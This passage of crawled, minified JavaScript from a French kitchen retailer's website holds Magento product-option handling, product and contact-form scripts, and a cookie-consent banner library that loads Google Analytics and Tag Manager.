$$('body')[0].appendChild(this.popup);},applyPopupConfig:function(){this.productForm.appendChild(this.popup);var formValidation=new Validation(this.productForm);this.hideDefaultMessages();this.removeItorisValidationAdvices();var skipValidationOptions=[];this.productForm.select('input,textarea,select').each(function(elm){if(elm.disabled&&elm.hasClassName('required-entry')){elm.removeClassName('required-entry');skipValidationOptions.push(elm);}});if(formValidation.validate()){this.hidePopup();if(!this.isGrouped()){$('qty').value=$('itoris_dynamicoptions_qty').value;}
this.showConfiguration();}else{this.showDefaultMessages();$$('body')[0].appendChild(this.popup);if(this.popup.select('.mage-error')[0]){this.scrollToValidationFailed(this.popup.select('.mage-error')[0]);}else if(this.isGrouped()&&this.productForm.select('.mage-error')[0]){this.hidePopup();this.showConfiguration();}}
setTimeout(function(){skipValidationOptions.each(function(elm){elm.addClassName('required-entry');});}.bind(this),100);},showConfiguration:function(){if(this.isGrouped()){var config=$('itoris_dynamicproductoptions_configuration'+this.config.product_id).select('ul')[0];}else{if(!this.addToCartBlock){return;}
this.addToCartBlock.show();$$('#product_addtocart_form .product-options-bottom')[0].show();$('itoris_dynamicoptions_qty').disabled=true;this.buttonConfigure.hide();$('itoris_dynamicproductoptions_add_to_cart_configure').insert({before:$('itoris_dynamicproductoptions_configuration')});$('itoris_dynamicproductoptions_configuration').show();var config=$('itoris_dynamicproductoptions_configuration').select('ul')[0];}
config.update();this.canShowConfiguration=false;if(this.getDynamicOptionsBlock().select('dl.product-options')[0]){if(this.config.product_type=='bundle'){this.prepareBundleConfiguration(config,this.getDynamicOptionsBlock().select('dl.product-options')[0]);}else{var configurableTitles=this.getDynamicOptionsBlock().select('dl.product-options')[0].select('label');var configurableValueElms=this.getDynamicOptionsBlock().select('dl.product-options')[0].select('select');for(var i=0;i<configurableValueElms.length;i++){if(configurableTitles[i]&&configurableValueElms[i].value!=''){config.appendChild(this.prepareOptionValueConfig(configurableTitles[i].getInnerText().replace(/^\*/,''),configurableValueElms[i].options[configurableValueElms[i].selectedIndex].innerHTML));}}}}
for(var i=0;i<this.options.length;i++){if(this.isSystemOption(this.options[i])){var value=this.getOptionValue(this.options[i],true);if(this.options[i].default_value&&this.options[i].default_value==value&&parseInt(this.options[i].hide_on_focus)){continue;}
if($('dynamic_option_id_'+this.options[i].id)&&$('dynamic_option_id_'+this.options[i].id).up('div')&&$('dynamic_option_id_'+this.options[i].id).up('div').hasClassName('fieldset-section')){if($('dynamic_option_id_'+this.options[i].id).up('div').getStyle('display')=='none'){continue;}}
if(value&&value.length){var optionConfig=this.prepareOptionValueConfig(this.options[i].title,value);config.appendChild(optionConfig);}}}
if(!this.canShowConfiguration){this.hideConfiguration();}},prepareBundleConfiguration:function(config,optionsBlock){var labels=optionsBlock.select('dt');var values=optionsBlock.select('dd');for(var i=0;i<labels.length;i++){if(values[i]){try{var title=this.simpleStripTags(labels[i].select('label')[0].innerHTML);var value=null;var qty=values[i].select('.qty-holder input')[0]?values[i].select('.qty-holder input')[0].value:1;if(values[i].select('.control select')[0]){var selectBox=values[i].select('.control select')[0];if(selectBox.multiple){value=[];var options=selectBox.select('option');for(var j=0;j<options.length;j++){if(options[j].selected){value.push({title:this.simpleStripTags(options[j].innerHTML)});}}}else if(selectBox.value!=''){value=this.simpleStripTags(selectBox.options[selectBox.selectedIndex].innerHTML);}}else if(values[i].select('.control input[type=radio]')[0]){var radios=values[i].select('.control input[type=radio]');for(var j=0;j<radios.length;j++){if(radios[j].checked){value=this.simpleStripTags(radios[j].next('.label').select('label')[0].innerHTML);break;}}}else if(values[i].select('.control input[type=checkbox]')[0]){var checkboxes=values[i].select('.control input[type=checkbox]');value=[];for(var j=0;j<checkboxes.length;j++){if(checkboxes[j].checked){value.push({title:this.simpleStripTags(checkboxes[j].next('.label').select('label')[0].innerHTML)});}}}else{value=this.simpleStripTags(values[i].select('.control')[0].innerHTML);}
if(value&&!(value instanceof Array)){if(qty>1){value=qty+' x '+value;}}
config.appendChild(this.prepareOptionValueConfig(title,value));}catch(e){}}}},simpleStripTags:function(str){return str.replace(/<[^>]*>.*<[^>]*>/g,'');},hideConfiguration:function(){if(this.isGrouped()){return;}
this.buttonConfigure.show();if(!this.config.is_configured){this.addToCartBlock.hide();}
if(this.config.is_configured&&!this.buttonConfigure.hasClassName('configure-button-update-page')){this.addToCartBlock.insert({before:this.buttonConfigure});this.buttonConfigure.addClassName('configure-button-update-page');}
$('itoris_dynamicproductoptions_configuration').hide();},prepareOptionValueConfig:function(optionTitle,value){var optionConfig=document.createElement('li');Element.extend(optionConfig);if(value instanceof Array){if(value.length){this.canShowConfiguration=true;optionConfig.update('<strong>'+optionTitle+':</strong> ');var valuesBox=document.createElement('div');Element.extend(valuesBox);valuesBox.addClassName('dynamicoptions-radio-checkbox-values');optionConfig.appendChild(valuesBox);for(var j=0;j<value.length;j++){var itemValueElm=document.createElement('span');Element.extend(itemValueElm);if(value[j].title){itemValueElm.update(value[j].title+'<br/>');}
if(value[j].image_src){var itemValueImg=document.createElement('img');itemValueImg.src=value[j].image_src;itemValueImg.title=value[j].title;itemValueElm.appendChild(itemValueImg);}
valuesBox.appendChild(itemValueElm);}}}else{if(value){this.canShowConfiguration=true;optionConfig.update('<strong>'+optionTitle+':</strong> '+value);}}
return optionConfig;},getOptionValue:function(option,withImages,asArray){if(option)switch(option.type){case'field':case'area':return $('options_'+option.id+'_text').value;break;case'date':case'date_time':if($('options_'+option.id+'_date')){var value=$('options_'+option.id+'_date').value;value+=this.getTimeOptionValue(option.id);return value;}else{return this.getDateOptionValue(option.id);}
case'time':return this.getTimeOptionValue(option.id);case'file':var fileName=$$('input[name=options_'+option.id+'_file]')[0].disabled?'':$$('input[name=options_'+option.id+'_file]')[0].value;if(!fileName){var selectedFile=$$('.options_'+option.id+'_file_name')[0];if(selectedFile){return selectedFile.innerHTML;}}
return fileName;case'drop_down':case'multiple':var field=$('select_'+option.id);var options=field.select('option');var value=[];for(var i=0;i<options.length;i++){if(options[i].value&&options[i].selected){value.push(options[i].origTitle);}}
if(asArray){return value;}
return value.join(',');case'radio':case'checkbox':var field=$('options-'+option.id+'-list');var options=field.select('input');var valueStr=[];for(var i=0;i<options.length;i++){if(options[i].checked){for(var j=0;j<option.items.length;j++){if(options[i].value==option.items[j].option_type_id){if(withImages){valueStr.push({image_src:option.items[j].image_src,title:option.items[j].title});}else{valueStr.push(option.items[j].title);}
break;}}}}
if(withImages||asArray){return valueStr;}
return valueStr.join(',');}
return null;},getDateOptionValue:function(optionId){var value='';if($('options_'+optionId+'_month')&&$('options_'+optionId+'_day').value!=''&&$('options_'+optionId+'_month').value!=''&&$('options_'+optionId+'_year').value!=''){var month=$('options_'+optionId+'_month').value;var day=$('options_'+optionId+'_day').value;var year=$('options_'+optionId+'_year').value;value=this.dateFormat.replace('m',month).replace('d',day).replace('y',year);value+=this.getTimeOptionValue(optionId);}
return value;},getTimeOptionValue:function(optionId){var value='';if($('options_'+optionId+'_hour')&&$('options_'+optionId+'_hour').value!=''&&$('options_'+optionId+'_minute').value!=''){value+=' '+this.getSelectedOptionLabel($('options_'+optionId+'_hour'),$('options_'+optionId+'_hour').value)
+':'+this.getSelectedOptionLabel($('options_'+optionId+'_minute'),$('options_'+optionId+'_minute').value);if($('options_'+optionId+'_day_part')){value+=' '+this.getSelectedOptionLabel($('options_'+optionId+'_day_part'),$('options_'+optionId+'_day_part').value);}}
return value;},getSelectedOptionLabel:function(dropdown,optionValue){var options=dropdown.select('option');for(var i=0;i<options.length;i++){if(options[i].value==optionValue){return options[i].text;}}},changeOpFileInitialization:function(){for(var key in window){if(key.indexOf('opFile')==0){var initFunction=window[key].initializeFile.toString()
window[key].initializeFile=eval('('+initFunction.replace('.up(\'dd\')','.up(\'div\')')+')');}}},showFieldError:function(optionId,message){var option=this.getOption(optionId);if(option){var fieldBox=this.getDynamicOptionField(optionId);var errorElm=null;switch(option.type){case'field':case'file':errorElm=fieldBox.select('input')[0];break;case'area':errorElm=fieldBox.select('textarea')[0];break;case'drop_down':case'multiple':errorElm=fieldBox.select('select')[0];break;case'radio':case'checkbox':errorElm=fieldBox.select('.options-list')[0];break;case'date':case'date_time':case'time':default:errorElm=fieldBox.select('.control')[0];}
if(errorElm){errorElm.addClassName('mage-error');var errorNote=document.createElement('div');errorNote.className='validation-advice itoris-validation-advice';errorNote.innerHTML=message;errorElm.insert({after:errorNote});}}},getOption:function(id){for(var i=0;i<this.options.length;i++){if(id==this.options[i].id){return this.options[i];}}
return null;},removeItorisValidationAdvices:function(){$$('.itoris-validation-advice').each(function(elm){elm.remove();});},isGrouped:function(){return this.config.is_grouped;},getDynamicOptionsBlock:function(){return this.isGrouped()?$('itoris_dynamicproductoptions'+this.config.product_id):$('itoris_dynamicproductoptions');},getPriceBox:function(){return jQuery(this.priceBoxSelector);},verifyNumeric:function(value){return(!isNaN(parseFloat(value))&&isFinite(value))?value-0:value;}};

--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/public/javascripts/product.min.js
body_size: 955
content:
"use strict";function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function");}}
function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}
function _createClass(Constructor,protoProps,staticProps){if(protoProps)_defineProperties(Constructor.prototype,protoProps);if(staticProps)_defineProperties(Constructor,staticProps);return Constructor;}
var Webqam_Product=function(){function Webqam_Product(){_classCallCheck(this,Webqam_Product);console.log('Class Product loaded !');this.section=1;var that=this;document.addEventListener('optionsLoaded',function(e){that.bindZoom();that.sticky();},false);}
_createClass(Webqam_Product,[{key:"sticky",value:function sticky(){var that=this;var offset=0;var eTop=jQuery('#product-options-wrapper').offset().top;var sticky_wrapper=jQuery('.sticky-wrapper');that.clone();jQuery(window).scroll(function(){offset=eTop-jQuery(window).scrollTop();if(offset<=0){sticky_wrapper.fadeIn();}else{sticky_wrapper.fadeOut();}});jQuery('.product-options-wrapper input').on('click',function(){var parent=jQuery(this).closest('.fieldset');setTimeout(function(){if(jQuery('.product-info-price .price').html()!=sticky_wrapper.find('.price').html()){that.clone();}
that.section=parent.attr('data-section');that.goSection();},100);});jQuery('.product-options-wrapper select').on('change',function(){var parent=jQuery(this).closest('.fieldset');setTimeout(function(){if(jQuery('.product-info-price .price').html()!=sticky_wrapper.find('.price').html()){that.clone();}
that.section=parent.attr('data-section');that.goSection();},100);});}},{key:"clone",value:function clone(){var sticky_wrapper=jQuery('.sticky-wrapper .content');var content=jQuery('.page-title-wrapper').html()+jQuery('.product-info-price').html();sticky_wrapper.html(content);}},{key:"goSection",value:function goSection(){}},{key:"bindZoom",value:function bindZoom(){var that=this;var img=new Image();jQuery('.itoris-dynamicoptions-list-images .field').each(function(){img.src=jQuery(this).find('img').attr('src');jQuery(this).append('<span class="tooltip wrapper"><span class="tooltip content"><img src="'+img.src+'"/></span></span>');});jQuery('.tooltip.wrapper').bind('click',function(){jQuery(this).toggleClass('active');jQuery(this).find('.tooltip.content').show();});}}]);return Webqam_Product;}();

--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/public/javascripts/contact.min.js
body_size: 948
content:
"use strict";function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function");}}
function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}
function _createClass(Constructor,protoProps,staticProps){if(protoProps)_defineProperties(Constructor.prototype,protoProps);if(staticProps)_defineProperties(Constructor,staticProps);return Constructor;}
var Webqam_Contact=function(){function Webqam_Contact(){_classCallCheck(this,Webqam_Contact);console.log('class Webqam_Contact loaded');this.bindCheckbox();this.facade_count=0;this.plan_count=0;this.address=0;this.bindSubmit();this.sample();}
_createClass(Webqam_Contact,[{key:"bindCheckbox",value:function bindCheckbox(){var that=this;jQuery('.facade input').on('change',function(){that.countElem(this,'facade');});jQuery('.plan input').on('change',function(){that.countElem(this,'plan');});}},{key:"countElem",value:function countElem(obj,type){var that=this;var nb=0;if(jQuery(obj).is(':checked')){if(type=='facade'){that.facade_count++;nb=that.facade_count;}
if(type=='plan'){that.plan_count++;nb=that.plan_count;}}else{if(type=='facade'){that.facade_count--;nb=that.facade_count;}
if(type=='plan'){that.plan_count--;nb=that.plan_count;}}
if(nb>4){alert(jQuery.mage.__('Vous pouvez sélectionner uniquement 4 échantillons par type.'));jQuery(obj).attr('checked',false);if(type=='facade'){that.facade_count--;}
if(type=='plan'){that.plan_count--;}}}},{key:"bindSubmit",value:function bindSubmit(){var that=this;jQuery('form.contact button[type=submit]').on('click',function(e){e.preventDefault();if(that.address==1){var error=0;if(jQuery('#address').val()===''){alert(jQuery.mage.__('Veuillez renseigner votre adresse.'));error=1;}
if(jQuery('#cp').val()===''){alert(jQuery.mage.__('Veuillez renseigner votre code postal.'));error=1;}
if(jQuery('#town').val()===''){alert(jQuery.mage.__('Veuillez renseigner votre ville.'));error=1;}
if(error===0){jQuery('#contact-form').submit();}}else{jQuery('#contact-form').submit();}});}},{key:"sample",value:function sample(){var hash=window.location.hash.substr(1);if(hash==='supply'){console.log(hash);setTimeout(function(){jQuery('#supply .title').trigger("click");},800);}}}]);return Webqam_Contact;}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cookie-banner.webqam.fr/rgpd.min.js
body_size: 5493
content:
var rgpd=function(){"use strict";class e{constructor(){this.objectAssign(),this.endsWith()}objectAssign(){"function"!=typeof Object.assign&&Object.defineProperty(Object,"assign",{value:function(e){if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),s=1;s<arguments.length;s++){var i=arguments[s];if(null!=i)for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t},writable:!0,configurable:!0})}endsWith(){String.prototype.endsWith||(String.prototype.endsWith=function(e,t){var s=this.toString();("number"!=typeof t||!isFinite(t)||Math.floor(t)!==t||t>s.length)&&(t=s.length),t-=e.length;var i=s.lastIndexOf(e,t);return-1!==i&&i===t})}}class t{constructor(e){this.domaineName="",this.MainInstance=e}getCookieExpireDate(){const e=new Date;return e.setTime(e.getTime()+33696e6),"; expires="+e.toGMTString()}getDomainName(){if(""!=this.domaineName)return this.domaineName;let e=document.location.hostname;return 0===e.indexOf("www.")&&(e=e.substring(4)),e}getCookieDomainName(){return"domain=."+this.getDomainName()}checkFirstVisit(){return!this.getCookie("hasConsentConfig")}getCookie(e){if(document.cookie.length>0){let t=document.cookie.indexOf(e+"=");if(-1!=t){t+=e.length+1;let s=document.cookie.indexOf(";",t);return-1==s&&(s=document.cookie.length),unescape(document.cookie.substring(t,s))}}return null}delCookie(e){document.cookie=e+"=;path=/ ; "+this.getCookieDomainName()+";expires=Thu, 01-Jan-1970 00:00:01 GMT"}delAllCookies(){const e=document.cookie.split(";");if(e.length>0)for(let t=0;t<e.length;t++){const s=e[t].split("=")[0];this.delCookie(s)}}}class s{constructor(e){this.MainInstance=e}getInternetExplorerVersion(){let e=-1;if("Microsoft Internet Explorer"==navigator.appName){const t=navigator.userAgent;null!=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})").exec(t)&&(e=parseFloat(RegExp.$1))}else if("Netscape"==navigator.appName){const t=navigator.userAgent;null!=new RegExp("Trident/.*rv:([0-9]{1,}[.0-9]{0,})").exec(t)&&(e=parseFloat(RegExp.$1))}return e}notToTrack(){if(navigator.doNotTrack&&("yes"==navigator.doNotTrack||"1"==navigator.doNotTrack)||navigator.msDoNotTrack&&"1"==navigator.msDoNotTrack){return!(-1!=this.getInternetExplorerVersion())||this.MainInstance.displayHelper.askDNTConfirmation()}return!1}isToTrack(){return!(!navigator.doNotTrack||"no"!=navigator.doNotTrack&&0!=navigator.doNotTrack)}}class i{html(e,...t){let s=e.raw,i="";return t.forEach((e,t)=>{let n=s[t];Array.isArray(e)&&(e=e.join("")),n.endsWith("$")&&(e=this.htmlEscape(e),n=n.slice(0,-1)),i+=n,i+=e}),i+=s[s.length-1]}htmlEscape(e){return e.replace(/&/g,"&amp;").replace(/>/g,"&gt;").replace(/</g,"&lt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/`/g,"&#96;")}addCss(e){var t=document.head,s=document.createElement("link");s.type="text/css",s.rel="stylesheet",s.href=e,t.appendChild(s)}}var n=/^(\/?|)([\s\S]*?)((?:\.{1,2}|[^\/]+?|)(\.[^.\/]*|))(?:[\/]*)$/,o=function(e){return n.exec(e).slice(1)};class a{constructor(e){this.MainInstance=e;const t={bannerTitle:"This website uses cookies",bannerText:"We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. We also share information about your use of our site with our social media, advertising and analytics partners who may combine it with other information that you’ve provided to them or that they’ve collected from your use of their services. You consent to our cookies if you continue to use this website.",bannerButtonText:"Ok",bannerWithReopenButton:!1,bannerReopenButtonText:"Préférences cookies",showDetails:!0,detailsLabel:{on:"Show details",off:"Hide details"},detailsTabsLabels:["Cookie declaration","About cookies"],detailsAboutCookiesText:this.getCookieText(),styleSheetUrl:this.getStyleSheetUrl(),tableHeader:{name:"Nom",provider:"Fournisseur",final:"Finalité",expiration:"Expiration",type:"Type"}};this.display=Object.assign({},t,e.settings.display?e.settings.display:{}),this._renderHelper=new i,this.display.styleSheetUrl&&this._renderHelper.addCss(this.display.styleSheetUrl)}getCookieText(){return"Cookies are small text files that can be used by websites to make a user's experience more efficient.\n\nThe law states that we can store cookies on your device if they are strictly necessary for the operation of this site. For all other types of cookies we need your permission.\n\nThis site uses different types of cookies. Some cookies are placed by third party services that appear on our pages.\n\nYour consent applies to the following domains: www.cookiebot.com, manage.cookiebot.com, www.cybot.com"}getStyleSheetUrl(){const e=document.getElementsByTagName("script");for(let n=0;n<e.length;n++){const a=e[n].src;if(-1!==a.indexOf("rgpd.min.js"))return void 0,void 0,i=void 0,t=o(a),s=t[0],i=t[1],(s||i?(i&&(i=i.substr(0,i.length-1)),s+i):".")+"/style.min.css"}var t,s,i}static askDNTConfirmation(){return confirm("La signal DoNotTrack de votre navigateur est activé, confirmez vous activer la fonction DoNotTrack?")}disableAll(){document.cookie="hasConsentConfig=true; "+this.MainInstance.cookieHelper.getCookieExpireDate()+" ; "+this.MainInstance.cookieHelper.getCookieDomainName()+" ; path=/",document.cookie="hasConsentFrom=; "+this.MainInstance.cookieHelper.getCookieExpireDate()+" ; "+this.MainInstance.cookieHelper.getCookieDomainName()+" ; path=/",this.MainInstance.thirdPartyManager.disableAll()}hideBanner(){if(document.querySelector("#wq-cookie-banner .banner-wrapper").style.display="none",this.display.bannerWithReopenButton){document.querySelector("#wq-cookie-banner .banner-reopen").style.visibility="visible"}}isClickOnOptOut(e){return"wq-cookie-banner"==e.target.parentNode.id||e.target.parentNode.parentNode&&"wq-cookie-banner"==e.target.parentNode.parentNode.id||"optout-button"==e.target.id}isStoreButton(e){return"rgpd-ok"===e.target.parentNode.id}storeConfig(e){if(!this.MainInstance.displayHelper.isClickOnOptOut(e)){e.preventDefault();const t=this.MainInstance.thirdPartyManager.getInstances(),s=[];for(let e=0;e<t.length;e++){const i=t[e],n=document.getElementById(i.getId());if(!n)throw new Error("Checkbox not found for instance :"+i.getId());this.MainInstance.settings.debug&&console.log("checked",n.checked),n.checked?(s.push(i.getId()),i.withConsent()):i.disable()}document.cookie="hasConsentConfig=true; "+this.MainInstance.cookieHelper.getCookieExpireDate()+" ; "+this.MainInstance.cookieHelper.getCookieDomainName()+" ; path=/",document.cookie="hasConsentFrom="+s.join("|")+"; "+this.MainInstance.cookieHelper.getCookieExpireDate()+" ; "+this.MainInstance.cookieHelper.getCookieDomainName()+" ; path=/"}}getDetailsLink(){return this.display.showDetails?`<div class="details"><a href="javascript:void(0);" class="details-link">${this.display.detailsLabel.on}</a></div>`:""}getDetailsMarkup(e){const t=this.getDetailsCookieContents(e);return((e,t)=>this._renderHelper.html`
    <div class="tab-wrapper">
      <div class="tab">
        ${e.map((e,t)=>this._renderHelper.html`
          <button class="tablinks${0===t?" active":""}" data-target="tab-${t+1}">${e}</button>
        `)}
      </div>
      <div id="tab-1" class="tabcontent active">${t}</div>
      <div id="tab-2" class="tabcontent">${this.display.detailsAboutCookiesText}</div>
    </div>
`)(this.display.detailsTabsLabels,t)}getDetailsCookieContents(e){return(e=>this._renderHelper.html`
     <div class="tab-wrapper vertical-tabs">
       <div class="tab">
       ${e.map((e,t)=>this._renderHelper.html`
       <button class="tablinks${0===t?" active":""}" data-target="tab-${e.getId()}">${e.getLabel()} (${e.getCount()})</button>
       `)}
       </div>
       ${e.map((e,t)=>this._renderHelper.html`
        <div id="tab-${e.getId()}" class="tabcontent${0===t?" active":""}">
          <div class="cookie-description">${e.getDescription()}</div>
          <div class="cookie-table">
            <table>
              <thead>
                <tr>
                  <td>${this.display.tableHeader.name}</td>
                  <td>${this.display.tableHeader.provider}</td>
                  <td>${this.display.tableHeader.final}</td>
                  <td>${this.display.tableHeader.expiration}</td>
                  <td>${this.display.tableHeader.type}</td>
                </tr>
              </thead>
              <tbody>
              ${e.getTable().map(e=>this._renderHelper.html`
                <tr>
                  <td title="${e.name}">${e.name}</td>
                  <td title="${e.provider}">${e.provider}</td>
                  <td title="${e.purpose}">${e.purpose}</td>
                  <td title="${e.expiry}">${e.expiry}</td>
                  <td title="${e.type}">${e.type}</td>
                </tr>
              `)}
              </tbody>
            </table>
          </div>
        </div>
       `)}
     </div>
    `)(e)}showBanner(){if(null!==document.getElementById("wq-cookie-banner")){return void(document.getElementById("wq-cookie-banner").style.display="block")}let e=this.MainInstance.settings.container,t=document.getElementsByTagName("body")[0];e&&(t=document.getElementById(e));const s=t,i=document.createElement("div");i.setAttribute("id","wq-cookie-banner"),i.setAttribute("width","70%"),i.style.visibility="hidden";const n=this.MainInstance.thirdPartyManager.getInstances(),o=this.getDetailsLink(),a=this.getDetailsMarkup(n);let r="";this.display.bannerWithReopenButton&&(r=`<button class="banner-reopen">${this.display.bannerReopenButtonText}</button>`);i.innerHTML=(e=>this._renderHelper.html`
    ${r}
    <div class="banner-wrapper">
      <h2 class="banner-title">${this.display.bannerTitle}</h2>
      <div id="cookie-banner-message" align="center">
      ${this.display.bannerText}
      </div>
      <div class="settings-wrapper">
        <ul class="third-party-instances">
        ${e.map(e=>this._renderHelper.html`
            <li>
              <input type="checkbox" class="third-party-checkbox${e.getIsRequired()?" required":""}" ${e.getIsRequired()?'disabled="disabled"':""} ${e.getIsChecked()?"checked=checked":""} id="${e.getId()}">
              <label for="${e.getId()}">${e.getLabel()}</label>
            </li>
        `)}
        </ul>
        ${o}
        <button id="rgpd-ok" >${this.display.bannerButtonText}</button>
      </div>
      <div class="details-wrapper element-hidden">${a}</div>
    </div>
`)(n),e&&i.classList.add("contained"),s.appendChild(i);const l=this.MainInstance,c=document.getElementById("rgpd-ok"),p=document.querySelector(".banner-reopen");window.addEventListener?(c.addEventListener("click",function(e){l.displayHelper.storeConfig(e),l.displayHelper.hideBanner()},!1),l.displayHelper.display.bannerWithReopenButton&&p.addEventListener("click",function(){l.displayHelper.reopenBanner()})):(c.attachEvent("onclick",function(e){l.displayHelper.storeConfig(e),l.displayHelper.hideBanner(e)}),l.displayHelper.display.bannerWithReopenButton&&p.attachEvent("onclick",function(){l.displayHelper.reopenBanner()}));const d=document.getElementsByClassName("tablinks");for(let e=0;e<d.length;e++)d[e].addEventListener("click",function(){const e=this,t=document.getElementsByClassName("tablinks");for(let s=0;s<t.length;s++)e.parentNode===t[s].parentNode&&(e!==t[s]?t[s].classList.remove("active"):t[s].classList.contains("active")||t[s].classList.add("active"));const s=document.getElementsByClassName("tabcontent");for(let t=0;t<s.length;t++)e.parentNode.parentNode===s[t].parentNode&&(e.dataset.target!==s[t].id?s[t].classList.remove("active"):s[t].classList.contains("active")||s[t].classList.add("active"))},!1);document.getElementsByClassName("details-link")[0].addEventListener("click",function(){const e=document.getElementsByClassName("details-wrapper")[0];e.classList.contains("element-hidden")?(e.classList.remove("element-hidden"),this.text=l.displayHelper.display.detailsLabel.off,this.classList.add("open")):(e.classList.add("element-hidden"),this.text=l.displayHelper.display.detailsLabel.on,this.classList.remove("open"))},!1)}reopenBanner(){const e=document.querySelector("#wq-cookie-banner .banner-wrapper"),t=document.querySelector("#wq-cookie-banner .banner-reopen");e.style.display="block",document.body.classList.contains("cookiebanner")||(document.getElementsByTagName("body")[0].className+=" cookiebanner"),null!==t&&(t.style.visibility="hidden")}}class r{constructor(e){this.props=Object.assign({},{label:"None",description:"Empty description",table:[],isRequired:!1,isChecked:!0},e,this.props),this.props.CookieNames=e.CookieNames?e.CookieNames:[]}setMainInstance(e){this.MainInstance=e}beforeConsent(){this.MainInstance.settings.debug&&console.log("CustombeforeConsent"),this.props.beforeConsent&&this.props.beforeConsent()}withConsent(){this.MainInstance.settings.debug&&console.log("CustomwithConsent"),this.props.withConsent&&this.props.withConsent()}disable(){this.MainInstance.settings.debug&&console.log("Custom disable"),this.deleteCookies()}postDisable(){this.MainInstance.settings.debug&&console.log("Custom post disable")}deleteCookies(){this.MainInstance.settings.debug&&console.log("Deleting cookies :",this.props.CookieNames);for(var e=0;e<this.props.CookieNames.length;e++)this.MainInstance.cookieHelper.delCookie(this.props.CookieNames[e])}getLabel(){return this.props.label}getCount(){return void 0===this.props.count?this.props.table.length:this.props.count}getDescription(){return this.props.description}getTable(){return this.props.table}getId(){return this.props.id}getIsRequired(){return!0===this.props.isRequired}getIsChecked(){return!0===this.props.isChecked}}class l extends r{constructor(e){if(!e.property)throw new Error("thirdPartyGa missing required param: property");super(e),this.props.CookieNames=this.props.CookieNames.length?this.props.CookieNames:["__utma","__utmb","__utmc","__utmz","_ga","_gat"],this.props.gaProperty=e.property,this.props=Object.assign({},{label:"GA"},this.props),this.firstCall=!1}beforeConsent(){var e,t,s,i,n,o;this.MainInstance.settings.debug&&console.log("GAbeforeConsent"),e=window,t=document,s="script",i="__gaTracker",e.GoogleAnalyticsObject=i,e[i]=e[i]||function(){(e[i].q=e[i].q||[]).push(arguments)},e[i].l=1*new Date,n=t.createElement(s),o=t.getElementsByTagName(s)[0],n.async=1,n.src="//www.google-analytics.com/analytics.js",o.parentNode.insertBefore(n,o),__gaTracker("create",this.props.gaProperty,{storage:"none",clientId:"0"}),__gaTracker("send","event","page","load",{nonInteraction:1}),this.props.beforeConsent&&this.props.beforeConsent()}withConsent(){var e,t,s,i,n,o;(this.MainInstance.settings.debug&&console.log("GAwithConsent"),this.firstCall)||(this.firstCall=!0,e=window,t=document,s="script",i="ga",e.GoogleAnalyticsObject=i,e.ga=e.ga||function(){(e.ga.q=e.ga.q||[]).push(arguments)},e.ga.l=1*new Date,n=t.createElement(s),o=t.getElementsByTagName(s)[0],n.async=1,n.src="//www.google-analytics.com/analytics.js",o.parentNode.insertBefore(n,o),ga("create",this.props.gaProperty,"auto"),ga("send","pageview"),this.MainInstance.cookieHelper.getCookie("ga-disable-"+this.props.gaProperty)&&this.MainInstance.cookieHelper.delCookie("ga-disable-"+this.props.gaProperty),this.props.withConsent&&this.props.beforeConsent())}disable(){this.MainInstance.settings.debug&&console.log("Ga disable"),super.disable(),document.cookie="ga-disable-"+this.props.gaProperty+"=true;"+this.MainInstance.cookieHelper.getCookieExpireDate()+" ; "+this.MainInstance.cookieHelper.getCookieDomainName()+" ; path=/",this.postDisable()}postDisable(){this.MainInstance.settings.debug&&console.log("Ga Post disable"),super.postDisable(),window["ga-disable-"+this.props.gaProperty]=!0}getIsChecked(){return!(!this.MainInstance.cookieHelper.getCookie("_ga")||!this.MainInstance.cookieHelper.getCookie("_gat"))||!this.MainInstance.cookieHelper.getCookie("ga-disable-"+this.props.gaProperty)&&!0===this.props.isChecked}}class c extends r{constructor(e){if(!e.property)throw new Error("thirdPartyGtm missing required param: property");super(e),this.props.gtmProperty=e.property,this.props.CookieNames=this.props.CookieNames.length?this.props.CookieNames:["_gid","_gat_gtag_"+this.props.gtmProperty],this.props=Object.assign({},{label:"Gtm"},this.props),this.firstCall=!1}beforeConsent(){function e(){dataLayer.push(arguments)}this.MainInstance.settings.debug&&console.log("GtmBeforeConsent"),function(e,t,s,i,n){e[i]=e[i]||[],e[i].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var o=t.getElementsByTagName(s)[0],a=t.createElement(s);a.async=!0,a.src="https://www.googletagmanager.com/gtm.js?id="+n,o.parentNode.insertBefore(a,o)}(window,document,"script","dataLayer",this.props.gtmProperty),window.dataLayer=window.dataLayer||[],e("js",new Date),e("config",this.props.gtmProperty,{send_page_view:!1}),this.props.beforeConsent&&this.props.beforeConsent()}withConsent(){function e(){dataLayer.push(arguments)}this.MainInstance.settings.debug&&console.log("GtmWithConsent"),this.firstCall||(this.firstCall=!0,function(e,t,s,i,n){e[i]=e[i]||[],e[i].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var o=t.getElementsByTagName(s)[0],a=t.createElement(s);a.async=!0,a.src="https://www.googletagmanager.com/gtm.js?id="+n,o.parentNode.insertBefore(a,o)}(window,document,"script","dataLayer",this.props.gtmProperty),window.dataLayer=window.dataLayer||[],e("js",new Date),e("config",this.props.gtmProperty),this.MainInstance.cookieHelper.getCookie("ga-disable-"+this.props.gtmProperty)&&this.MainInstance.cookieHelper.delCookie("ga-disable-"+this.props.gtmProperty),this.props.withConsent&&this.props.withConsent())}disable(){this.MainInstance.settings.debug&&console.log("Gtm 